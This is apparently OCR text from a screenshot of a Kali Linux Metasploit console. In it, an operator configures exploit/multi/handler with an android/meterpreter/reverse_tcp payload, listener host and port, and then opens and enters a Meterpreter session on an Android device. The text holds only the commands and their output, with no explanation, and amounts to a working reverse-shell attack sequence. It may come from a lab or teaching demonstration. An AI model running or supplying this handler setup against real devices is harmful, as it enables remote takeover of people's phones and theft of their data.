 Kali_Linux_KDE - VMware Workstation 15 Player
Player
OS- Prashant
root : ruby — Konsole
File Edit View Bookmarks Settings Help
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.67.137
lhost => 192.168.67.137
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.67.137:4444
msf5 exploit(multi/handler) > [*] Sending stage (72198 bytes) to 192.168.67.1
[*] Meterpreter session 1 opened (192.168.67.137:4444 -> 192.168.67.1:2618) at 2019-06-15 14:56:09 +0530
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a98 @ localhost 192.168.67.137:4444 -> 192.168.67.1:2618 (fe80::15:b2ff:fe00:0)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root : ruby — Konsole d20190615-2717-8txiwf : bash — ... 2:56 PM
ENG 2:56 PM
6/15/2019